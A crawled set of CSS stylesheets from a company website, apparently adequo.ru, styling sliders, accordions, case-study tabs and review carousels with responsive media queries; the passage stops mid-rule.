  overflow: hidden;
  margin-top: 40px;
}


@media screen and (min-width:641px){
.swiper-customer{
	margin-top: 40px;
}
}

@media screen and (max-width:640px){
.swiper-customer{
	margin-top: 0px;
}
}

.swiper-slide {
  /* Center slide text vertically */
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

@media screen and (min-width: 641px) {
  .customer-controllers {
    width: 6.25rem;
    display: flex;
    gap: 1.25rem;
  }
}

@media screen and (max-width: 640px) {
  .customer-controllers {
    display: none;
  }
}

.swiper-button-lock {
  display: block;
}

.cases-items__top {
  display: flex;
  width: 100%;
  justify-content: space-between;
}

.cases-items .cases-items__top h2.title{
  padding-bottom: 0;
}

.customer-button-next {
  cursor: pointer;
  height: fit-content;
}
.customer-button-prev {
  cursor: pointer;
  height: fit-content;
}

.customer-button-next.disable,
.customer-button-prev.disable {
  opacity: 0.6;
}

@media screen and (min-width: 641px) {
  .swiper-pagination.customer-pagination {
    display: none;
  }
}
@media screen and (max-width: 640px) {
  .swiper-pagination.customer-pagination {
    position: relative;
    margin-top: 20px;
    margin-bottom: 40px;
  }

  .swiper-pagination.customer-pagination .swiper-pagination-bullet {
    background-color: #1415174d;
    width: 12px;
    height: 12px;
  }

  .swiper-pagination.customer-pagination
    .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #ff6900;
  }
}
.cases-slider a.swiper-slide{
  white-space: wrap;
}

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/components/adequo/about/templates/.default/style.css?1764591424121
body_size: 23
content:
@media screen and (min-width:673px){
	.swiperTeamThumb .swiper-wrapper .swiper-slide {
    	height: 67px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://adequo.ru/local/templates/main/assets/css/main.css?176529870058294
body_size: 7493
content:
.Swiper-HeroCertificats {
  border-radius: 2.25rem;
  padding-top: 1.3125rem;
  padding-bottom: 1.3125rem;
  border: 1px solid rgba(255, 255, 255, 0.6);
  width: 100%;
}
.Swiper-HeroCertificats .swiper-wrapper {
	align-items: stretch;
}
.Swiper-HeroCertificats .swiper-wrapper .swiper-slide {
	height: auto;
max-height:228px;
}
.Swiper-HeroCertificats .swiper-wrapper .swiper-slide img {
	object-fit: cover;
	height: 100%;
	object-position: left;
}

/*
.Swiper-HeroCertificats .swiper-wrapper .swiper-slide img {
  object-fit: contain;
}
*/

@media screen and (min-width: 64.0625rem) {
  .Swiper-HeroCertificats {
    padding-left: 1.875rem !important;
    padding-right: 1.875rem !important;
  }
}
@media screen and (max-width: 64rem) and (min-width: 36.25rem) {
  .Swiper-HeroCertificats {
    margin-top: -4.5rem;
  }
}
@media screen and (max-width: 36rem) and (min-width: 25.0625rem) {
  .Swiper-HeroCertificats {
    margin-top: -3rem;
  }
}
@media screen and (max-width: 25rem) {
  .Swiper-HeroCertificats {
    margin-top: -2.2rem;
  }
}
@media screen and (max-width: 30rem) {
  .Swiper-HeroCertificats {
    padding-left: 0;
    padding-right: 0;
    border-radius: 0;
    border: unset;
    border-top: 1px solid rgba(255, 255, 255, 0.6);
    border-bottom: 1px solid rgba(255, 255, 255, 0.6);
  }
}
@media screen and (max-width: 64rem) and (min-width: 37.5625rem) {
  .Swiper-HeroCertificats .swiper-wrapper {
    /*justify-content: flex-start;*/
  }
}
.Swiper-HeroCertificats .swiper-wrapper .swiper-slide {
  /*max-width: 10.0625rem;*/
  width: auto;
    display: flex;
}

.Swiper-HeroCertificats .swiper-wrapper .swiper-slide img{
max-height: 228px;
}

@media screen and (max-width: 64rem) and (min-width: 37.5625rem) {
  .Swiper-HeroCertificats .swiper-wrapper .swiper-slide:not(:first-of-type) {
    margin-left: 25px;
  }
}

@media screen and (max-width: 64rem) {
  .Swiper-HeroCertificats .swiper-wrapper .swiper-slide {
  width: auto;
    display: flex;
  }
}
/*.Swiper-HeroPartnersTop {
  margin-top: 5rem;
  padding-bottom: 6.25rem;
  padding-right: 2rem;
  padding-left: 2rem;
}
.Swiper-HeroPartnersTop .swiper-wrapper {
  transition-timing-function: linear;
}
.Swiper-HeroPartnersTop .swiper-wrapper .swiper-slide {
  display: flex;
  flex-direction: column;
  row-gap: 3.6875rem;
  width: fit-content;
}
.Swiper-HeroPartnersTop .swiper-wrapper .swiper-slide-top {
  display: flex;
  height: 3.75rem;
  align-items: center;
  padding-left: 7.5rem;
}
.Swiper-HeroPartnersTop .swiper-wrapper .swiper-slide-bottom {
  display: flex;
  height: auto;
  align-items: center;
}*/


.services-case {
  position: relative;
  width: 100%;
}
@media screen and (max-width: 95rem) and (min-width: 48rem) {
  .services-case {
    padding: 0 2.5rem 1.375rem;
  }
}
@media screen and (max-width: 48rem) and (min-width: 42.0625rem) {
  .services-case {
    padding: 0rem 0rem 1.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .services-case {
    padding: 0rem 0rem 1.6875rem 0rem;
  }
}
.services-case-round {
  position: relative;
  top: 0;
  overflow: hidden;
  z-index: 0;
}
@media screen and (min-width: 98.75rem) {
  .services-case-round {
    width: 34.125rem;
    height: 15.5rem;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 60rem) {
  .services-case-round {
    width: 60%;
    height: 15.5rem;
    border-top-left-radius: 70px;
  }
}
@media screen and (max-width: 60rem) and (min-width: 42.0625rem) {
  .services-case-round {
    width: 18.125rem;
    height: 10.25rem;
    border-top-left-radius: 70px;
  }
}
@media screen and (max-width: 42rem) {
  .services-case-round {
    width: 13.75rem;
    height: 10rem;
    margin-left: auto;
    margin-right: auto;
    top: -4.5rem;
  }
}
.services-case-round img {
  object-fit: none;
  width: 100%;
  position: absolute;
  top: -11.25rem;
  filter: grayscale(1);

}

@media screen and (min-width: 58.8125rem) {
.services-case-round img {border-radius: 50%;}
}

@media screen and (max-width: 58.75rem) {
.services-case-round { background: #fafaff; }
.services-case-round img { object-position: -20rem -17rem; mix-blend-mode: luminosity;}
}

@media screen and (min-width: 98.75rem) {
  .services-case-round img {
    scale: 1.6;
    object-position: -11.4rem;
    height: 16.5rem;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 60rem) {
  .services-case-round img {
    scale: 1.4;
    object-position: -7.4rem;
    top: -16.25rem;
    height: 26.5rem;
  }
}
@media screen and (max-width: 60rem) and (min-width: 42.0625rem) {
  .services-case-round img {
    scale: 1;
    top: -7rem;
  }
}
@media screen and (max-width: 42rem) {
  .services-case-round img {
    scale: 1;
    top: 0;
  }
}
.services-case .services {
  display: grid;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 42.0625rem) {
  .services-case .services {
    margin-top: -6.75rem;
  }
  .services-case .services-page {
    margin-top: 0;
  }
}
@media screen and (max-width: 42rem) {
  .services-case .services {
    margin-top: -4.5rem;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
  .services-case .services-page {
    margin-top: 0;
  }
}
@media screen and (min-width: 98.75rem) {
  .services-case .services {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 98.75rem) {
  .services-case .services {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 98.75rem) {
  .services-case .services .subtitle {
    display: none;
  }
}
.services-case .services-items {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
  .services-case .services-items {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
.services-case .services-items .subtitle {
  background-image: linear-gradient(266.48deg, #000000 3.18%, #7B7B7B 98.8%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  font-size: 1.25rem;
}
.services-case .services-items .title {
  background-image: linear-gradient(266.48deg, #000000 3.18%, #7B7B7B 98.8%);
  -webkit-background-clip: text;
  background-clip: text;
  max-width: 47.5rem;
  color: transparent;
  padding-bottom: 2.5rem;
}

.block-accordion-item {
  display: flex;
  flex-direction: column;
}

.block-accordion-item:has(.accordion__title.active) {
  padding-bottom: 2rem;
}

.block-accordion-item:last-of-type {
  border-bottom: 1px solid #E6E6F0;
}

.block-accordion-item .accordion__title {
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
  padding: 1.9375rem 0;
  width: 100%;
  cursor: pointer;
  border-top: 1px solid #E6E6F0;
  background: linear-gradient(266.48deg, #000000 3.18%, #7B7B7B 98.8%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: clamp(1.5625rem, 4vw + 1rem, 2.5rem);
  transition: 0.3s ease;
}
@media screen and (min-width:1021px) {
	.block-accordion-item .accordion__title{
	line-height:100%;
	}
}
@media screen and (max-width:672px) {
	.block-accordion-item .accordion__title{
	line-height:100%;
	}
}

@media screen and (max-width:1020px) and (min-width:673px){
	 .block-accordion-item .accordion__title{
	line-height:90%;
	}
}
@media screen and (max-width: 58rem) and (min-width: 42.0625rem) {
  .block-accordion-item .accordion__title {
    padding: 1.5625rem 0;
  }
}
.block-accordion-item .accordion__title:hover {
  background: linear-gradient(266.48deg, #141517 3.18%, #141517 98.8%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  padding-left: 5px;
}

@media screen and (max-width: 30rem) {
	.block-accordion-item .accordion__title{
	padding: 23px 0 !important;
}
}

.block-accordion-item .accordion__title:hover .icon-arrow {
  transform: rotate(-45deg);
}
.block-accordion-item .accordion__title p {
  font-size: clamp(1.5625rem, 2vw + 1rem, 2.5rem);
}
@media screen and (max-width: 25.625rem) {
  .block-accordion-item .accordion__title p {
    max-width: 18rem;
  }
}
@media screen and (min-width: 48rem) {
  .block-accordion-item .accordion__title .icon-arrow {
    width: 2rem;
    height: 2rem;
  }
}
@media screen and (max-width: 48rem) {
  .block-accordion-item .accordion__title .icon-arrow {
    width: 1.5rem;
    height: 1.5rem;
  }
}

.block-accordion-item .accordion__title.active {
  padding-bottom: 2rem;
  transition: 0.3s ease;
  background: linear-gradient(266.48deg, #141517 3.18%, #141517 98.8%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
padding-left: 5px;
  
}

/*
@media screen and (min-width:42.0625rem){
	.block-accordion-item .accordion__title.active{
		padding-left: 5px;
	}
}
@media screen and (max-width:42rem) {
	.block-accordion-item .accordion__title.active{
		padding-left: 0px;
	}
}
*/
.block-accordion-item .accordion__title.active .icon-arrow {
  transform: rotate(-45deg);
}

.block-accordion-item .accordion__title.active .icon-arrow-accordion:after {
  transform: rotate(45deg);
}

.accordion__content {
  font-family: var(--font-family);
  font-weight: 450;
  font-size: 16px;
  line-height: 140%;
  letter-spacing: 0%;
  overflow: hidden;
  box-sizing: content-box;
  border-top: none;
  max-height: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s linear, max-height 0.4s linear;
  display: grid;
}
@media screen and (min-width: 60rem) {
  .accordion__content {
    grid-template-columns: 1fr 1fr;
    column-gap: 4rem;
  }
}
@media screen and (max-width: 60rem) {
  .accordion__content {
    grid-template-columns: 1fr;
  }
}
.accordion__content .price {
  font-size: 1.375rem;
  position: relative;
  transition: 0.6s linear;
}
.accordion__content .info {
  font-size: 0.875rem;
  max-width: 29.0625rem;
  line-height: 120%;
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  position: relative;
  opacity: 0;
  transition: 0.6s linear;
}
.accordion__content .result {
  font-size: 0.875rem;
  line-height: 120%;
  position: relative;
  opacity: 0;
  transition: 0.6s linear;
}
.accordion__content .result span {
  color: var(--oranzhevyy);
}
.accordion__content .btns {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-top: 2.5rem;
  position: relative;
  opacity: 0;
  transition: 0.6s linear;
}
@media screen and (min-width: 48rem) {
  .accordion__content .btns {
    gap: 2.5rem;
  }
}
@media screen and (max-width: 48rem) {
  .accordion__content .btns {
    gap: 1.875rem;
  }
}
@media screen and (max-width: 23.375rem) {
  .accordion__content .btns {
    flex-direction: column;
  }
}
@media screen and (max-width: 48rem) {
  .accordion__content .btn.btn-white {
    padding: 1.25rem 3.0625rem 1.25rem 1.53125rem;
    display: flex;
    gap: 1.25rem;
  }
  .accordion__content .btn.btn-white .icon-small {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%) rotate(-45deg);
    right: 1.53125rem;
  }
}
.accordion__content .which {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  gap: 0.625rem;
  grid-column: 2/3;
  grid-row: 1/5;
  align-self: flex-end;
  position: relative;
  opacity: 0;
  transition: 0.6s linear;
}
@media screen and (max-width: 60rem) {
  .accordion__content .which {
    grid-column: unset;
    grid-row: 4/5;
    margin-top: 1.25rem;
  }
}
.accordion__content .which .result {
  opacity: 0;
  transition: 0.6s linear;
}
.accordion__content .which-tags {
  display: flex;
  justify-content: start;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.625rem;
  max-width: 34.9375rem;
}
.accordion__content .which-tags a, .accordion__content .which-tags span {
  padding: 0.625rem 1.25rem;
  border: 1px solid var(--chernyy);
  border-radius: 70px;
  font-size: 0.875rem;
  line-height: 120%;
  transition: 0.3s ease;
  color: #646464;
  width: fit-content;
}

.accordion__content.active ul {
  margin-left: 20px;
  margin-top: 10px;
}

.accordion__content.active ul li {
  list-style-type: circle;
  margin-top: 0px;
}

.accordion__content.active {
  visibility: visible;
  opacity: 1;
  color: var(--black-gray);
  transition: max-height 0.6s linear;
}
@media screen and (min-width: 23.375rem) {
  .accordion__content.active {
    max-height: 40rem !important;
  }
}
@media screen and (max-width: 23.375rem) {
  .accordion__content.active {
    max-height: 60rem !important;
  }
}
.accordion__content.active .price {
  opacity: 1;
  transition: 0.6s linear;
}
.accordion__content.active .info {
  opacity: 1;
  transition: 0.6s linear;
}
.accordion__content.active .result {
  opacity: 1;
  transition: 0.6s linear;
}
.accordion__content.active .btns {
  opacity: 1;
  transition: 0.6s linear;
}
.accordion__content.active .which {
  opacity: 1;
  transition: 0.6s linear;
}
.accordion__content.active .which .result {
  opacity: 1;
  transition: 0.6s linear;
}

.cases {
  position: relative;
  width: 100%;
  padding-bottom: 3.125rem;
  display: grid;
}
@media screen and (min-width: 57.0625rem) {
  .cases {
    margin-top: 12.5rem;
  }
  .cases-page {
    margin-top: 0;
  }
}
@media screen and (max-width: 57rem) {
  .cases {
    margin-top: 6.375rem;
  }
  .cases-page {
    margin-top: 0;
  }
}
@media screen and (min-width: 99.375rem) {
  .cases {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 99.375rem) {
  .cases {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 98.75rem) {
  .cases .subtitle {
    display: none;
  }
}
@media screen and (max-width: 95rem) and (min-width: 48.0625rem) {
  .cases {
    padding: 0 0rem 1.6875rem;
  }
  .cases-page {
    padding: 0 2.5rem 1.6875rem;
  }
}
@media screen and (max-width: 48rem) and (min-width: 42rem) {
  .cases {
    padding: 0rem 0rem 1.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases {
    padding: 0rem 0rem 1.6875rem 0rem;
  }
}
.cases-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  overflow: hidden;
}
@media screen and (max-width: 57rem) and (min-width: 42.0625rem) {
	.cases-items h2.title{
	padding-bottom: 20 px !important;
	}
}

.cases-items .subtitle {
  background-image: linear-gradient(266.48deg, #000000 3.18%, #7B7B7B 98.8%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  font-size: 1.25rem;
}
.cases-items .title {
  background-image: linear-gradient(266.48deg, #000000 3.18%, #7B7B7B 98.8%);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}
@media screen and (max-width: 42rem) {
	.cases-items .title {
	  padding-bottom: 1.25rem !important;
	}
}
@media screen and (min-width: 57rem) {
  .cases-items .title {
    padding-bottom: 2.5rem;
    max-width: 47.5rem;
  }

	.cases-items-btns.animate-item.visible a:first-child{
		display: flex;
    	flex-direction: column;
    	align-items: flex-end;
		margin-right: 1.25rem;
	}

	.cases-items-btns.animate-item.visible a:first-child span.top{
		margin-right:100px;
	}

}
@media screen and (max-width: 57rem) {
  .cases-items .title {
    max-width: 26rem;
    padding-bottom: 1.875rem;
  }
}
@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
  .cases-items .title {
    padding-left: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items .title {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}
@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
  .cases-items-tabs .swiperBooking {
    margin-left: 2rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items-tabs .swiperBooking {
    padding-left: 0.625rem;
    padding-right: 1.625rem;
  }
}
 .cases-items-tabs .swiperBooking .swiper-wrapper {
height: fit-content;
}
@media screen and (min-width: 60rem) {
  .cases-items-tabs .swiperBooking .swiper-wrapper {
    width: fit-content;
    max-width: 47.4375rem;

  }
}
@media screen and (max-width: 60rem) and (min-width: 42.5625rem) {
  .cases-items-tabs .swiperBooking .swiper-wrapper {
    width: fit-content;
    max-width: 27.25rem;
    flex-wrap: wrap;
    row-gap: 0.5rem;
  }
}
.cases-items-tabs .swiperBooking .swiper-wrapper .swiper-slide {
  width: fit-content;
height: fit-content;
}
.cases-items-tabs .swiperBooking .swiper-wrapper .swiper-slide .tab-title {
  width: fit-content;
  cursor: pointer;
  padding: 0.1875rem 0.75rem;
  border-radius: 3.75rem;
  border: 1px solid var(--svetlo-seryy-2);
  color: var(--chernyy);
  transition: 0.3s ease;
  font-size: 0.875rem;
}
.cases-items-tabs .swiperBooking .swiper-wrapper .swiper-slide:hover:not(.active-tab) .tab-title {
  border-color: var(--oranzhevyy);
  background-color: var(--oranzhevyy);
  color: #fff;
}
.cases-items-tabs .swiperBooking .swiper-wrapper .swiper-slide.active-tab:hover .tab-title {
  opacity: 0.7;
}
.cases-items-tabs .swiperBooking .swiper-wrapper .swiper-slide.active-tab .tab-title {
  border-color: var(--oranzhevyy);
  background-color: var(--oranzhevyy);
  color: #fff;
}
.cases-items-tabs-blocks {
  display: grid;
  column-gap: 1.25rem;
  row-gap: 2.5rem;
  margin-top: 2.5rem;
}

@media screen and (max-width: 57rem) and (min-width: 42.0625rem){
.cases-items-tabs-blocks {
    margin-top: 40px;
  }
}

@media screen and (max-width: 57rem) {
  .cases-items-tabs-blocks {
    width: 100%;
  }
}
@media screen and (min-width: 57rem) {
  .cases-items-tabs-blocks {
    grid-template-columns: 1fr 1fr;
  }
}
@media screen and (max-width: 57rem) {
  .cases-items-tabs-blocks {
    grid-template-columns: 1fr;
  }
}
@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
  .cases-items-tabs-blocks {
    padding-right: 2.5rem;
    padding-left: 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items-tabs-blocks {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
margin-top: 1.875rem;
  }
}
.cases-items-tabs-blocks-item {
  flex-direction: column;
  gap: 0.625rem;
  align-items: flex-start;
  display: none;
}
.cases-items-tabs-blocks-item.active-block {
  display: flex !important;
  position: relative;
}
@media screen and (min-width: 57rem) {
  .cases-items-tabs-blocks-item.active-block.even {
   /* margin-top: 2.5rem;*/
  }
  .cases-items-tabs-blocks-item.active-block.even::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background-color: var(--oranzhevyy);
    bottom: -1.25rem;
    max-width: 0;
    transition: max-width 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  }
}
.cases-items-tabs-blocks-item.active-block a {
  overflow: hidden;
  white-space: normal;
  width: 100%;
  line-height: 1;

}

.cases-items-tabs-blocks-item.active-block a img {
  transition: scale 0.3s ease;
  width: 100%;
}
@media screen and (min-width: 57rem) {
  .cases-items-tabs-blocks-item.active-block:not(.even)::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background-color: var(--oranzhevyy);
    bottom: -1.25rem;
    max-width: 0;
    transition: max-width 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
  }
}
.cases-items-tabs-blocks-item.active-block:hover .item-title {
  background: linear-gradient(229deg, #ff6900 0%, #141517 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.cases-items-tabs-blocks-item.active-block:hover a img {
  scale: 1.2;
}
.cases-items-tabs-blocks-item.active-block:hover.even::before {
  max-width: 100%;
}
.cases-items-tabs-blocks-item.active-block:hover:not(.even)::before {
  max-width: 100%;
}
.cases-items-tabs-blocks-item .tags {
  display: inline-flex;
  gap: 0.625rem;
}
.cases-items-tabs-blocks-item .tags span {
  color: var(--oranzhevyy);
  font-size: 0.875rem;
}
.cases-items-tabs-blocks-item .item-title {
  background: linear-gradient(229deg, #000 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: clamp(1.5625rem, 2vw + 1rem, 2.5rem);
}
.cases-items-tabs-blocks-item .item-subtitle {
  font-size: 0.875rem;
  line-height: 120%;
  color: var(--seryy-2);
}
.cases-items-btns {
  display: grid;
  grid-template-columns: 1fr 1fr;
}
.cases-items-btns.cases-items-btns-page {
  grid-template-columns: 1fr;
}
@media screen and (min-width: 85.625rem) {
  .cases-items-btns.cases-items-btns-page a:last-child .top {
    margin-right: 8rem;
  }
}
@media screen and (max-width: 85.5625rem) and (min-width: 46.3125rem) {
  .cases-items-btns.cases-items-btns-page a:last-child .top {
    margin-right: 6rem;
  }
}
@media screen and (max-width: 46.25rem) {
  .cases-items-btns.cases-items-btns-page a:last-child .top {
    margin-right: 4.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items-btns.cases-items-btns-page a:last-child {
    align-items: flex-end;
  }
}
@media screen and (max-width: 48.0625rem) and (min-width: 42.0625rem) {
  .cases-items-btns {
    padding-right: 2.5rem;
    padding-left: 2.5rem;
  }
}
@media screen and (min-width: 42rem) {
  .cases-items-btns {
    padding-top: 5rem;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items-btns {
    padding-right: 0.625rem;
    padding-left: 0.625rem;
    grid-template-columns: 1fr;
    row-gap: 1.875rem;
    padding-top: 1.875rem;
  }
}
.cases-items-btns a:last-child {
  justify-content: flex-end;
  display: flex;
  flex-direction: column;
}
@media screen and (min-width: 42rem) {
  .cases-items-btns a:last-child {
    align-items: end;
  }
}
@media screen and (max-width: 42rem) {
  .cases-items-btns a:last-child {
    align-items: flex-start;
  }
}
@media screen and (max-width: 42rem) and (min-width: 23.375rem) {
  .cases-items-btns a:last-child {
    margin-left: 5.625rem;
  }
}
@media screen and (max-width: 23.375rem) {
  .cases-items-btns a:last-child {
    align-items: end;
  }
}
@media screen and (min-width: 54rem) {
  .cases-items-btns a:last-child .top {
    margin-right: 10rem;
  }
}
@media screen and (max-width: 54rem) {
  .cases-items-btns a:last-child .top {
    margin-right: 9.5rem;
  }
}

.reviews {
  position: relative;
  width: 100%;
  display: grid;
}
@media screen and (min-width: 66.0625rem) {
  .reviews {
    padding-top: 4.25rem;
  }
}
@media screen and (max-width: 66rem) and (min-width: 42.0625rem) {
  .reviews {
    padding-top: 4.6875rem;
  }
}
@media screen and (max-width: 42rem) {
  .reviews {
    padding-top: 1.875rem;
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 42.0625rem) {
  .reviews {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media screen and (max-width: 95rem) and (min-width: 66.0625rem) {
  .reviews {
    padding-bottom: 2.5rem;
  }
}
@media screen and (min-width: 98.75rem) {
  .reviews {
    grid-template-columns: 1fr 6.25rem;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 42.5625rem) {
  .reviews {
    grid-template-columns: 1fr 6.25rem;
  }
}
@media screen and (max-width: 42.5rem) {
  .reviews {
    display: flex;
    flex-direction: column;
  }
}
.reviews .subtitle {
  font-size: 1.25rem;
  line-height: 100%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media screen and (max-width: 98.75rem) {
  .reviews .subtitle {
    display: none;
  }
}
.reviews .title {
  font-size: clamp(1.875rem, 4vw + 1rem, 3.875rem);
  line-height: 90%;
  background: linear-gradient(229deg, #fff 0%, #7b7b7b 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  max-width: 18rem;
}

@media screen and (min-width: 64.0625rem) {
	.reviews .title {
		max-width: 30rem;
	}

}

@media screen and (max-width: 57.5rem) {
  .reviews .title {
    grid-column: 1/3;
  }
}
@media screen and (max-width: 64rem) and (min-width: 40.0625rem) {
  .reviews .title {
    max-width: 30rem;
  }
}
.reviews-controllers {
  width: 6.25rem;
  display: flex;
  gap: 1.25rem;
}
.reviews-controllers .reviews-tabs-next,
.reviews-controllers .reviews-tabs-prev {
  cursor: pointer;
}
@media screen and (max-width: 57.5rem) {
  .reviews-controllers {
    grid-column: 2/3;
    grid-row: 2/3;
    margin-top: 1.875rem;
    margin-bottom: 2.5rem;
    align-items: center;
  }
}
@media screen and (max-width: 42rem) {
  .reviews-controllers {
    display: none;
  }
}
.reviews-tabs {
  margin-top: 1.875rem;
  margin-bottom: 2.5rem;
}
@media screen and (min-width: 98.75rem) {
  .reviews-tabs {
    grid-column: 1/3;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 57.5625rem) {
  .reviews-tabs {
    grid-column: 1/3;
  }
}
@media screen and (max-width: 57.5rem) and (min-width: 42.5625rem) {
  .reviews-tabs {
    grid-column: 1/2;
  }
}
@media screen and (max-width: 98.75rem) {
  .reviews-tabs {
    display: flex;
    justify-content: center;
  }
}
@media screen and (min-width: 42.5625rem) {
  .reviews-tabs {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
    /*overflow: hidden;*/
  }
}

@media screen and (max-width: 42rem) {
	.reviews-tabs{
	    margin-top: 1.25rem;
	    margin-bottom: 1.875rem;
	}
}
@media screen and (min-width: 57.5625rem) {
  .reviews-tabs .swiperBooking {
    margin-left: 0;
  }
}
@media screen and (max-width: 57.5rem) {
  .reviews-tabs .swiperBooking {
    margin-left: 0;
  }
}
@media screen and (max-width: 42.5rem) {
  .reviews-tabs .swiperBooking {
    width: 100%;
  }
}
.reviews-tabs .swiperBooking .swiper-wrapper {
  padding-bottom: 5px;
}
@media screen and (min-width: 98.8125rem) {
  .reviews-tabs .swiperBooking .swiper-wrapper {
    max-width: 47.4375rem;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 57.5625rem) {
  .reviews-tabs .swiperBooking .swiper-wrapper {
    max-width: 48.4375rem;
flex-wrap: wrap;
    /*overflow: auto;*/
    /*scrollbar-width: none;*/
  }

/*.reviews-tabs .swiperBooking .swiper-wrapper::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 16px rgba(0,0,0,0.3);
	background-color: #fff;
}

.reviews-tabs .swiperBooking .swiper-wrapper::-webkit-scrollbar
{
height:3px;
	background-color: transparent;
}


.reviews-tabs .swiperBooking .swiper-wrapper::-webkit-scrollbar-thumb
{
	background-color: var(--oranzhevyy);
height:3px;

}
.reviews-tabs .swiperBooking .swiper-wrapper {
height: 38px;
}
*/
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
  .reviews-tabs .swiperBooking .swiper-wrapper {
    max-width: 27rem;
    flex-wrap: wrap;
    row-gap: 0.5rem;
  }
}
.reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide {
  width: fit-content;
}
@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
  .reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide {
    height: fit-content;
  }
}
.reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide .tab-title {
  width: fit-content;
  cursor: pointer;
  padding: 0.333rem 0.75rem;
  border-radius: 3.75rem;
  border: 1px solid #fff;
  color: #fff;
  transition: 0.3s ease;
  font-size: 0.875rem;
  width: fit-content;
}
.reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide:hover:not(.active-tab) .tab-title {
  border-color: var(--oranzhevyy);
  background-color: var(--oranzhevyy);
  color: #fff;
}
.reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide.active-tab:hover .tab-title {
  opacity: 0.7;
}
.reviews-tabs .swiperBooking .swiper-wrapper .swiper-slide.active-tab .tab-title {
  border-color: var(--oranzhevyy);
  background-color: var(--oranzhevyy);
  color: #fff;
}
.reviews-tabs-next, .reviews-tabs-prev {
  cursor: pointer;
}

@media screen and (max-width: 57.5rem) and (min-width: 42.0625rem) {
  .reviewsSwiper {
    padding: 0 2.5rem;
  }
}
@media screen and (max-width: 42rem) {
  .reviewsSwiper {
    padding: 0 0.625rem;
  }
}
.reviewsSwiper .swiper-slide {
  text-align: center;
  font-size: 18px;
  background: transparent;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-direction: column;
  padding: 1.25rem;
  border: 1px solid #fff;
  transition: 0.5s linear;
  width: 100%;
height: fit-content;
}
.reviewsSwiper  .swiper-wrapper {
height: fit-content;
}
@media screen and (min-width: 57.5625rem) {
  .reviewsSwiper .swiper-slide {
    max-width: 36.75rem;
    margin-right: 10px;
        height: auto;
  }
}
@media screen and (min-width: 106.5625rem) {
  .reviewsSwiper .swiper-slide {
    left: 190px;
  }
}
@media screen and (max-width: 106.5rem) and (min-width: 98.8125rem) {
  .reviewsSwiper .swiper-slide {
    left: 12%;
  }
}
@media screen and (max-width: 98.75rem) and (min-width: 86.125rem) {
  .reviewsSwiper .swiper-slide {
    left: -25%;
  }
}
@media screen and (max-width: 86.0625rem) and (min-width: 80.875rem) {
  .reviewsSwiper .swiper-slide {
    left: -23%;
